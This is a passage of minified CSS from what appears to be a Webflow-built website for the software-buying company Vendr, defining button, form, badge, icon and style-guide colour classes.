var(--white);font-size:2.5rem}.button.is-outline.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.button.is-outline.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.button.is-outline.is-white.is-cta.is-auto-width{width:auto}.button.is-outline.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.button.is-outline.is-black:hover{opacity:.7}.button.is-outline.buyer-guide-preview-link{color:var(--ink);font-size:12px}.button.is-outline.is-add-on{align-self:center;font-size:.75rem}.button.in-promobanner{background-color:var(--white);background-image:none;padding:.15rem .9em .1rem 1.1em;font-size:.8rem;display:flex}.button.apply-to-main{background-color:var(--2023-vendr-rebrand-light-blue)}.button.apply-to-main:hover{box-shadow:inset 0 14px 20px 10px var(--primary700)}.button.is-small{text-transform:uppercase;padding:.4rem 1.1em;font-size:.9rem;line-height:.9}.button.is-small.is-outline.is-white.apply-to-main{padding-top:.6rem;padding-bottom:.6rem;line-height:.9}.button.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button.in-topnav:hover{transform:scale(1.05)}.button.in-topnav.button-back{box-shadow:none;color:var(--gray800);background-color:#0000;margin-right:0;text-decoration:underline}.button.in-topnav.is-light{box-shadow:none;color:var(--primary700);background-color:#f3f4f6}.button.is-thicc-link{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 2.5rem;display:flex}.button.is-thicc-link.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.button.is-thicc-link.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.button.is-thicc-link.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.button.is-thicc-link.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.button.is-thicc-link.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.button.is-thicc-link.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.button.is-thicc-link.is-black:hover{opacity:.7}.button.is-thicc-link.buyer-guide-preview-link{color:var(--ink);font-size:12px}.button.home-heading-cta{box-shadow:none}.button.home-heading-cta.is-small{letter-spacing:0;text-transform:none;padding:.5rem 1em;font-size:1rem;line-height:100%}.button.home-heading-cta.is-small.is-center{margin-left:auto;margin-right:auto}.button.home-heading-cta.is-small.align-center.background-color-white{background-color:var(--white)}.button.is-text-only{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 0;display:flex}.button.is-text-only.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.button.is-text-only.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.button.is-text-only.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.button.is-text-only.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.button.is-text-only.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.button.is-text-only.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.button.is-text-only.is-black:hover{opacity:.7}.button.is-text-only.buyer-guide-preview-link{color:var(--ink);font-size:12px}.button.is-capcase{text-transform:none}.button.is-light{background-color:var(--white);box-shadow:none;color:var(--primary700);text-transform:none}.button.is-bgv2{box-shadow:none;letter-spacing:.02em;text-transform:none;background-color:#6e3ff3;border-radius:8px;padding:.875rem 1.25em;font-weight:700;line-height:1;display:flex}.button.is-bgv2:hover{background-color:#4530cc}.button.about_button{box-shadow:none;text-transform:none;background-image:linear-gradient(90deg,#4181ff,#4506ff)}.button.background-color_blue-gradient{box-shadow:none;background-image:linear-gradient(90deg,#4181ff,#4506ff)}.button.background-color_blue-gradient.letter-spacing_0{letter-spacing:0}.button.background-color_blue-gradient.letter-spacing_0.font_aeonik{font-family:Aeonik,sans-serif}.button.background-color_blue-gradient.letter-spacing_0.font_aeonik.capitalize_none{text-transform:none}.form-input{border:1px solid var(--gray300);background-color:var(--white);color:#101828;border-radius:.5rem;height:auto;min-height:2.75rem;margin-bottom:0;padding:.5rem .875rem;font-size:1rem;line-height:1.5;transition:all .3s;box-shadow:0 1px 2px #1018280d}.form-input:focus{border-color:var(--primary300);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100);color:#101828}.form-input::placeholder{color:var(--gray500)}.form-input.select{color:#101828;background-color:#fff;background-image:none}.form-input.text-area{height:auto;min-height:11.25rem;padding-top:.75rem;padding-bottom:.75rem;overflow:auto}.background-color-gray50{background-color:var(--gray50)}.background-color-gray50.padding-huge{padding-top:6rem}.form-checkbox-icon{border:1px solid var(--gray300);background-color:var(--white);cursor:pointer;border-radius:.375rem;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;margin-top:0;margin-left:-1.25rem;margin-right:.75rem;transition:all .3s}.form-checkbox-icon:hover{border-color:var(--primary600);background-color:var(--primary50)}.form-checkbox-icon.w--redirected-checked{border-width:1px;border-color:var(--primary600);background-color:var(--primary50);box-shadow:none;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e82d18db90175c5ec0ba5c_check.svg);background-position:50%;background-repeat:no-repeat;background-size:.875rem .875rem;background-attachment:scroll;border-radius:.25rem}.form-checkbox-icon.w--redirected-focus{border-color:var(--primary600);background-color:var(--primary50);box-shadow:0 0 0 4px var(--primary100);border-radius:.25rem}.form_grid-1-col{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:100%;place-items:start stretch;display:grid}.heading-xsmall{font-size:1.5rem;font-weight:600;line-height:1.4;display:block}.heading-xsmall.text-hover-purple{color:var(--ink)}.heading-xsmall.text-weight-normal{font-weight:400}.heading-xsmall.font-weight_500{font-weight:500}.heading-xsmall.font-weight_500.text-size_16px{font-size:1rem}.image-wrapper-4-3{width:100%;padding-top:75%;position:relative}.button-secondary{grid-column-gap:.5rem;background-color:var(--primary700);color:var(--white);text-align:center;white-space:nowrap;border-radius:.3rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:Outfit,sans-serif;font-weight:400;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-secondary:hover{background-color:var(--primary800)}.button-secondary:focus{background-color:var(--primary50);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.button-secondary.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-secondary.is-button-small.icon-only{width:2.5rem;height:2.5rem;padding:0}.button-secondary.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-secondary.is-button-xsmall{padding:.5rem 1.125rem;font-size:1rem}.button-secondary.is-button-xsmall.icon-only{width:2.5rem;height:2.5rem}.button-secondary.is-button-large{grid-column-gap:.75rem;border-radius:.3rem;padding:1rem 1.75rem;font-size:1.125rem}.button-secondary.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-secondary.is-button-xsmall{padding:.5rem .875rem}.button-secondary.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button-secondary.margin-top40{margin-top:60px}.heading-small{letter-spacing:-.01em;font-size:1.875rem;font-weight:500;line-height:1.2}.text-style-quote{border-left:.125rem solid var(--primary600);color:#101828;margin-bottom:0;padding:.75rem 1.25rem;font-size:1.5rem;font-style:italic;font-weight:500;line-height:1.5}.form-field-wrapper{position:relative}.image-wrapper_image{object-fit:cover;border-radius:7px;width:100%;height:100%;position:absolute;inset:0%}.image-wrapper-16-9{width:100%;padding-top:56.25%;position:relative}.text-color-gray900{color:#101828}.uui-styleguide_images-layout{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.icon-large{height:5rem}.image-wrapper-1-1{width:100%;padding-top:100%;position:relative}.heading-xlarge{letter-spacing:-.01em;font-size:3.75rem;font-weight:500;line-height:1.1}.uui-styleguide_heading{z-index:100;background-color:var(--ink);color:#fff;padding:.75rem 1rem;font-family:Outfit,sans-serif;font-weight:500;position:sticky;top:0}.button-row{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-wrap:wrap;align-items:center;display:flex}.button-row.button-row-center{justify-content:center}.icon-1x1-xxsmall{justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.icon-1x1-xsmall{float:none;clear:both;color:var(--ink);width:1.5rem;height:1.5rem;padding-top:2px;padding-left:5px;font-size:1.5rem;line-height:.7rem;display:inline-block;position:relative}.icon-1x1-xsmall:hover{color:var(--primary700)}.icon-1x1-xsmall.is--inline-and-primary700{float:left;color:var(--primary700);position:static}.icon-1x1-xsmall.is-color-ink{color:var(--ink)}.icon-1x1-small{width:2rem;height:2rem}.icon-1x1-medium{width:3rem;height:3rem}.icon-1x1-large{width:5rem;height:5rem}.icon-1x1-xlarge{width:6.5rem;height:6.5rem}.form-radio-label{color:var(--gray700);margin-bottom:0;font-weight:500}.background-color-primary50{background-color:var(--primary50)}.text-color-gray500{color:var(--gray500)}.text-color-primary700{color:var(--primary700)}.text-color-primary700.margin-bottom{margin-top:0;margin-bottom:.7rem;font-size:.9rem}.text-color-primary700.text-underline{text-decoration:underline}.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-pricing{flex:0 auto}.button-link{grid-column-gap:.5rem;color:var(--primary700);white-space:nowrap;background-color:#0000;justify-content:center;align-items:center;padding:0;font-weight:500;text-decoration:none;transition:all .3s;display:flex}.button-link:hover{color:var(--primary800)}.button-link.is-button-xsmall{font-size:.875rem}.button-link.is-button-large{grid-column-gap:.75rem;font-size:1.125rem}.button-link.fbm-cta{padding-top:1rem}.uui-styleguide_text-wrapper{padding-top:1.5rem}.button-icon{float:left;flex-direction:column;justify-content:center;align-items:center;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;margin-right:.66rem;position:relative;top:0}.button-icon.is-icon-large{width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem}.button-icon.is-right{float:right;margin-left:.66rem;margin-right:-.25rem;top:.1rem}.button-icon.is-right.is-huge{width:3.5rem;min-width:3.5rem;height:3.5rem;min-height:3.5rem}.button-icon.is-right.is-small{width:.9rem;min-width:.9rem;height:.9rem;min-height:.9rem;margin-left:.3rem;top:0}.button-icon.is-right.buyer-guide-contact-form-submit-btn-icon{margin-left:0;margin-right:0}.button-icon.rotate-180{transform:rotate(180deg)}.uui-styleguide_header{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center;padding-top:3rem;padding-bottom:3rem;display:flex}.text-color-gray100{color:var(--gray100)}.badge{grid-column-gap:.375rem;background-color:var(--gray100);color:var(--gray700);white-space:nowrap;border-radius:10rem;align-items:center;padding:.125rem .625rem;font-size:.875rem;font-weight:500;display:flex}.badge.is-badge-small{grid-column-gap:.25rem;padding:.125rem .5rem;font-size:.75rem}.badge.is-primary{background-color:var(--primary50);color:var(--primary700)}.badge.is-error{background-color:var(--red50);color:var(--red700)}.badge.is-warning{background-color:var(--yellow50);color:var(--yellow700)}.badge.is-badge-large{padding:.25rem .75rem}.badge.is-badge-large.is-error{background-color:var(--red50);color:var(--red700)}.badge.is-badge-large.is-warning{background-color:var(--yellow50);color:var(--yellow700)}.badge.is-badge-large.is-success{background-color:var(--green50);color:var(--green700)}.badge.is-success{color:#027a48;background-color:#ecfdf3}.badge-group{background-color:var(--gray100);color:var(--gray700);white-space:nowrap;mix-blend-mode:multiply;border-radius:10rem;align-items:center;padding:.25rem;font-size:.875rem;font-weight:500;display:flex}.badge-group.is-badge-group-small{font-size:.75rem}.badge-group.is-primary{background-color:var(--primary50);color:var(--primary700);white-space:nowrap}.badge-group.is-error{background-color:var(--red50);color:var(--red700)}.badge-group.is-warning{background-color:var(--yellow50);color:var(--yellow700)}.badge-group.is-success{background-color:var(--green50);color:var(--green700)}.badge-group_text-wrapper{align-items:center;padding-left:.75rem;padding-right:.75rem;display:flex}.badge-group_badge{background-color:var(--white);color:var(--gray700);white-space:nowrap;border-radius:1rem;align-items:center;padding:.125rem .625rem;font-size:.875rem;font-weight:500;display:flex}.badge-group_badge.is-badge-small{padding:.125rem .375rem;font-size:.75rem}.badge-group_badge.is-primary{background-color:var(--white);color:var(--primary700)}.badge-group_badge.is-error{background-color:var(--white);color:#b42318}.badge-group_badge.is-warning{background-color:var(--white);color:var(--yellow700)}.badge-group_badge.is-success{background-color:var(--white);color:#027a48}.badge-group_icon{justify-content:center;align-items:center;width:1rem;height:1rem;margin-left:.25rem;display:flex}.badge-group_icon.text-color-primary500{color:var(--primary500);margin-right:-.25rem}.badge-group_icon.text-color-success500{color:var(--green700)}.badge-group_icon.text-color-error500{color:var(--red700)}.badge-group_icon.text-color-warning500{color:var(--yellow700)}.badge-group_icon.badge-icon-small{width:.75rem;height:.75rem}.badge-group_icon.badge-icon-small.text-color-success500{color:var(--green700)}.text-color-gray25{color:#fcfcfd}.text-color-gray50{color:var(--gray50)}.text-color-gray200{color:var(--gray200)}.text-color-gray300{color:var(--gray300)}.text-color-gray400{color:var(--gray400);font-family:Outfit,sans-serif}.text-color-gray600{color:var(--gray600)}.text-color-gray700{color:var(--gray700)}.text-color-gray800{color:var(--gray800)}.text-color-primary25{color:var(--primary25)}.text-color-primary100{color:var(--primary100)}.text-color-primary200{color:var(--primary200)}.text-color-primary300{color:var(--primary300)}.text-color-primary400{color:var(--primary400)}.text-color-primary500{color:var(--primary500)}.text-color-primary600{color:var(--primary600)}.text-color-primary800{color:var(--primary800)}.text-color-primary900{color:var(--primary900)}.text-color-primary50{color:var(--primary50)}.uui-styleguide_shadows-list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr}.shadow-xxsmall{box-shadow:0 1px 2px #1018280d}.uui-styleguide_shadow-wrapper{flex-direction:column;justify-content:space-between;align-items:flex-start;height:8rem;padding:1rem;display:flex}.shadow-xsmall{box-shadow:0 1px 3px #1018281a,0 1px 2px #1018280f}.shadow-small{box-shadow:0 4px 8px -2px #1018281a,0 2px 4px -2px #1018280f}.shadow-medium{box-shadow:0 12px 16px -4px #00000014,0 4px 6px -2px #10182808}.shadow-large{box-shadow:0 20px 24px -4px #0000001f,0 8px 8px -4px #10182808}.shadow-xlarge{box-shadow:0 24px 48px -12px #10182840}.shadow-xxlarge{box-shadow:0 32px 64px -12px #10182840}.uui-styleguide_navbar{align-items:center;padding:1rem 2%;display:flex;overflow:scroll}.uui-styleguide_navbar-link{color:#101828;flex:none;margin-right:1rem;font-size:14px;text-decoration:underline}.badge-dot{color:var(--gray500);justify-content:center;align-items:center;display:flex}.badge-dot.text-color-warning500{color:var(--yellow700)}.badge-dot.text-color-success500{color:var(--green700)}.badge-dot.text-color-primary500{color:var(--primary500)}.badge-dot.text-color-error500{color:var(--red700)}.uui-styleguide_class-wrapper{grid-column-gap:1.5rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:15rem 1fr;align-items:start}.uui-styleguide_class-label{color:#fff;white-space:nowrap;cursor:context-menu;background-color:#0073e6;border-radius:2px;padding:.25rem .5rem;font-size:.75rem;display:inline-block}.uui-styleguide_class-label.html-tags{background-color:#be4aa5}.text-letterspacing-xwide{letter-spacing:.05em}.text-letterspacing-wide{letter-spacing:.025em}.text-letterspacing-normal{letter-spacing:0}.text-letterspacing-tight{letter-spacing:-.015em}.text-letterspacing-xtight{letter-spacing:-.03em}.text-lineheight-xtall{line-height:2}.text-lineheight-tall{line-height:1.7}.text-lineheight-normal{line-height:1.5}.text-lineheight-short{line-height:1.3}.text-lineheight-none{line-height:1}.text-lineheight-xshort{line-height:1.2}.uui-styleguide_paste-text{color:#00000080;text-align:center;border:1px dashed #00000026;padding:1rem}.uui-styleguide_color-sample{background-color:var(--limegreen700);padding:8rem 1rem 1rem}.uui-styleguide_color-sample.is-gray25{background-color:var(--white)}.uui-styleguide_color-sample.is-gray600{background-color:var(--gray600)}.uui-styleguide_color-sample.is-gray700{background-color:var(--gray700)}.uui-styleguide_color-sample.is-gray300{background-color:var(--gray300)}.uui-styleguide_color-sample.is-gray200{background-color:var(--gray200)}.uui-styleguide_color-sample.is-gray900{background-color:var(--ink)}.uui-styleguide_color-sample.is-gray100{background-color:var(--gray100)}.uui-styleguide_color-sample.is-gray50{background-color:var(--gray50)}.uui-styleguide_color-sample.is-gray500{background-color:var(--gray500)}.uui-styleguide_color-sample.is-gray800{background-color:var(--gray800)}.uui-styleguide_color-sample.is-gray400{background-color:var(--gray400)}.uui-styleguide_color-sample.is-primary25{background-color:var(--primary25)}.uui-styleguide_color-sample.is-primary50{background-color:var(--primary50)}.uui-styleguide_color-sample.is-primary100{background-color:var(--primary100)}.uui-styleguide_color-sample.is-primary200{background-color:var(--primary200)}.uui-styleguide_color-sample.is-primary300{background-color:var(--primary300)}.uui-styleguide_color-sample.is-primary400{background-color:var(--primary400)}.uui-styleguide_color-sample.is-primary500{background-color:var(--primary500)}.uui-styleguide_color-sample.is-primary600{background-color:var(--primary600)}.uui-styleguide_color-sample.is-primary700{background-color:var(--primary700)}.uui-styleguide_color-sample.is-primary800{background-color:var(--primary800)}.uui-styleguide_color-sample.is-primary900{background-color:var(--primary900)}.uui-styleguide_color-sample.is-error25{background-color:#fffbfa}.uui-styleguide_color-sample.is-red50{background-color:var(--red50)}.uui-styleguide_color-sample.is-error100{background-color:#fee4e2}.uui-styleguide_color-sample.is-error200{background-color:#fecdca}.uui-styleguide_color-sample.is-error300{background-color:#fda29b}.uui-styleguide_color-sample.is-error400{background-color:#f97066}.uui-styleguide_color-sample.is-error500{background-color:#f04438}.uui-styleguide_color-sample.is-error600{background-color:#d92d20}.uui-styleguide_color-sample.is-red700{background-color:var(--red700)}.uui-styleguide_color-sample.is-error800{background-color:#912018}.uui-styleguide_color-sample.is-error900{background-color:#7a271a}.uui-styleguide_color-sample.is-warning25{background-color:#fffcf5}.uui-styleguide_color-sample.is-yellow50{background-color:var(--yellow50)}.uui-styleguide_color-sample.is-warning100{background-color:#fef0c7}.uui-styleguide_color-sample.is-warning200{background-color:#fedf89}.uui-styleguide_color-sample.is-warning300{background-color:#fec84b}.uui-styleguide_color-sample.is-warning400{background-color:#fdb022}.uui-styleguide_color-sample.is-warning500{background-color:#f79009}.uui-styleguide_color-sample.is-warning600{background-color:#dc6803}.uui-styleguide_color-sample.is-yellow700{background-color:var(--yellow700)}.uui-styleguide_color-sample.is-warning800{background-color:#93370d}.uui-styleguide_color-sample.is-warning900{background-color:#7a2e0e}.uui-styleguide_color-sample.is-success25{background-color:#f6fef9}.uui-styleguide_color-sample.is-success50{background-color:var(--green50)}.uui-styleguide_color-sample.is-success100{background-color:#d1fadf}.uui-styleguide_color-sample.is-success200{background-color:#a6f4c5}.uui-styleguide_color-sample.is-success300{background-color:#6ce9a6}.uui-styleguide_color-sample.is-success400{background-color:#32d583}.uui-styleguide_color-sample.is-success500{background-color:#12b76a}.uui-styleguide_color-sample.is-success600{background-color:#039855}.uui-styleguide_color-sample.is-success700{background-color:var(--green700)}.uui-styleguide_color-sample.is-success800{background-color:#05603a}.uui-styleguide_color-sample.is-success900{background-color:#054f31}.uui-styleguide_color-sample.is-indigo25{background-color:#f5f8ff}.uui-styleguide_color-sample.is-indigo50{background-color:var(--indigo50)}.uui-styleguide_color-sample.is-indigo100{background-color:#e0eaff}.uui-styleguide_color-sample.is-indigo200{background-color:#c7d7fe}.uui-styleguide_color-sample.is-indigo300{background-color:#a4bcfd}.uui-styleguide_color-sample.is-indigo400{background-color:#8098f9}.uui-styleguide_color-sample.is-indigo500{background-color:#6172f3}.uui-styleguide_color-sample.is-indigo600{background-color:#444ce7}.uui-styleguide_color-sample.is-indigo700{background-color:var(--indigo700)}.uui-styleguide_color-sample.is-indigo800{background-color:#2d31a6}.uui-styleguide_color-sample.is-indigo900{background-color:#2d3282}.uui-styleguide_color-sample.is-blue25{background-color:#f5faff}.uui-styleguide_color-sample.is-blue50{background-color:var(--blue50)}.uui-styleguide_color-sample.is-blue100{background-color:#d1e9ff}.uui-styleguide_color-sample.is-blue200{background-color:#b2ddff}.uui-styleguide_color-sample.is-blue300{background-color:#84caff}.uui-styleguide_color-sample.is-blue400{background-color:#53b1fd}.uui-styleguide_color-sample.is-blue500{background-color:#2e90fa}.uui-styleguide_color-sample.is-blue600{background-color:#1570ef}.uui-styleguide_color-sample.is-blue700{background-color:var(--blue700)}.uui-styleguide_color-sample.is-blue800{background-color:#1849a9}.uui-styleguide_color-sample.is-blue900{background-color:#194185}.uui-styleguide_color-sample.is-pink25{background-color:#fef6fb}.uui-styleguide_color-sample.is-pink50{background-color:var(--pink50)}.uui-styleguide_color-sample.is-pink100{background-color:#fce7f6}.uui-styleguide_color-sample.is-pink200{background-color:#fcceee}.uui-styleguide_color-sample.is-pink300{background-color:#faa7e0}.uui-styleguide_color-sample.is-pink400{background-color:#f670c7}.uui-styleguide_color-sample.is-pink500{background-color:#ee46bc}.uui-styleguide_color-sample.is-pink600{background-color:#dd2590}.uui-styleguide_color-sample.is-pink700{background-color:var(--pink700)}.uui-styleguide_color-sample.is-pink800{background-color:#9e165f}.uui-styleguide_color-sample.is-pink900{background-color:#851651}.uui-styleguide_color-sample.is-orange25{background-color:#fefaf5}.uui-styleguide_color-sample.is-orange50{background-color:#fef6ee}.uui-styleguide_color-sample.is-orange100{background-color:#fdead7}.uui-styleguide_color-sample.is-orange200{background-color:#f9dbaf}.uui-styleguide_color-sample.is-orange300{background-color:#f7b27a}.uui-styleguide_color-sample.is-orange400{background-color:#f38744}.uui-styleguide_color-sample.is-orange500{background-color:#ef6820}.uui-styleguide_color-sample.is-orange600{background-color:#e04f16}.uui-styleguide_color-sample.is-orange700{background-color:#b93815}.uui-styleguide_color-sample.is-orange800{background-color:#932f19}.uui-styleguide_color-sample.is-orange900{background-color:#772917}.uui-styleguide_color-sample.is-limegreen50{background-color:var(--limegreen50)}.uui-styleguide_color-sample-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:auto;grid-auto-flow:row}.uui-styleguide_grid-colours{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.uui-styleguide_callout-link{justify-content:space-between;align-items:center;padding:1px;display:flex}.uui-styleguide_callout-link-wrapper{border:1px solid var(--gray200);background-color:var(--gray50);color:#101828;justify-content:space-between;align-items:flex-start;width:100%;padding:1rem;font-weight:500;display:flex}.cu-nav-dropdown-arrow{flex-direction:column;justify-content:center;align-items:center;width:10px;height:10px;display:flex;position:relative;top:1.5px;transform:rotate(-90deg)}.uui-styleguide_color-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr}.uui-styleguide_class-label-row{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-wrap:wrap;align-items:center;display:flex}.uui-styleguide_button-row{grid-column-gap:.75rem;align-items:center;display:flex}.icon-featured-outline-medium{border:.375rem solid var(--primary50);background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.button-secondary-gray{grid-column-gap:.5rem;border:1px solid var(--gray300);background-color:var(--white);color:var(--gray700);text-align:center;white-space:nowrap;border-radius:8rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:500;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-secondary-gray:hover{background-color:var(--gray50)}.button-secondary-gray:focus{background-color:var(--white);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--gray100)}.button-secondary-gray.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-secondary-gray.is-button-small.icon-only{width:2.5rem;height:2.5rem;padding:0}.button-secondary-gray.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-secondary-gray.is-button-xsmall{padding:.5rem .875rem;font-size:1rem}.button-secondary-gray.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button-secondary-gray.is-button-large{grid-column-gap:.75rem;border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.button-secondary-gray.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-tertiary-gray{grid-column-gap:.5rem;color:var(--gray500);white-space:nowrap;background-color:#0000;border:1px solid #0000;border-radius:8rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:500;text-decoration:none;transition:all .3s;display:flex}.button-tertiary-gray:hover{background-color:var(--gray50);color:var(--gray600)}.button-tertiary-gray.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-tertiary-gray.is-button-small.icon-only{width:2.5rem;height:2.5rem;padding:0}.button-tertiary-gray.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-tertiary-gray.is-button-large{grid-column-gap:.75rem;border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.button-tertiary-gray.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-tertiary-gray.is-button-xsmall{padding:.5rem .875rem}.button-tertiary-gray.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button-link-gray{grid-column-gap:.5rem;color:var(--gray500);white-space:nowrap;background-color:#0000;justify-content:flex-start;align-items:center;padding:0;font-weight:500;text-decoration:none;transition:all .3s;display:flex}.button-link-gray:hover{color:var(--gray600)}.button-link-gray.is-button-xsmall{font-size:.875rem}.button-link-gray.is-button-large{grid-column-gap:.75rem;font-size:1.125rem}.uui-styleguide_logo{flex-wrap:nowrap;display:flex}.uui-styleguide_logomark{border:.1px solid #dae0e8;border-radius:.5rem;flex:none;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex;position:relative;overflow:hidden;box-shadow:0 1px 1px #1018280f,0 1px 2px #1018281a}.uui-styleguide_logomark-bg{border-radius:8px;width:2rem;height:2rem;position:absolute;inset:0%}.uui-styleguide_logomark-blur{z-index:2;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background-color:#fff3;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;width:100%;height:50%;position:absolute;inset:50% 0% 0%;overflow:hidden}.uui-styleguide_logomark-dot{z-index:1;background-image:linear-gradient(26.5deg,#6941c6,#53389e);border-radius:50%;width:50%;height:50%;position:relative}.vendr-styleguide_logotype{flex:none;width:auto;height:60px}.icon-featured-outline-large{border:.5rem solid var(--primary50);background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:3.5rem;height:3.5rem;display:flex}.icon-featured-large{background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.icon-featured-medium{background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:2.5rem;height:2.5rem;display:flex}.background-color-gray100{background-color:var(--gray100)}.background-color-primary100{background-color:var(--primary100)}.background-color-primary200{background-color:var(--primary200)}.icon-featured-square-large{background-color:var(--primary500);color:var(--white);border-radius:.625rem;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.icon-featured-square-medium{background-color:var(--primary500);color:var(--white);border-radius:.5rem;justify-content:center;align-items:center;width:2.5rem;height:2.5rem;display:flex}.uui-styleguide_common-icons-list{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:column;display:flex}.uui-styleguide-message-delete-this{background-color:var(--gray100);text-align:center;justify-content:center;align-items:center;height:100vh;display:flex}.uui-styleguide-message-fixed{z-index:99;border-top:.75rem solid var(--primary600);background-color:#fff;justify-content:space-between;align-items:center;padding:1rem 2rem;display:flex;position:fixed;inset:0% 0% 